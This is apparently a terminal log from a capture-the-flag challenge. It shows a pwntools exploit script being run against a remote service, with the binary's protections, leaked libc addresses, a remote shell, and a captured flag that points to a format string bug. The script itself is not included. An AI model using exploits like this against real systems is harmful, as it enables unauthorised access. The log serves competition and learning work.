 kogandhi@kogandhi:~/CTF/uplus/lucky$ python3 payload.py
[+] Opening connection to 15.164.180.104 on port 11004: Done
[*] '/home/kogandhi/CTF/uplus/lucky/chal'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
puts:  0x7d52b5434be0
read:  0x7d52b54c8a50
libc_base:  0x7d52b53ad000
[*] Switching to interactive mode
$ id
uid=1001(ctf) gid=1001(ctf) groups=1001(ctf)
$ ls
chal
flag
$ cat flag
lguplus2025{a3w_3nd_m3ke_f0rm3t_Str1n9_bu9}
$
[*] Interrupted
[*] Closed connection to 15.164.180.104 port 11004
kogandhi@kogandhi:~/CTF/uplus/lucky$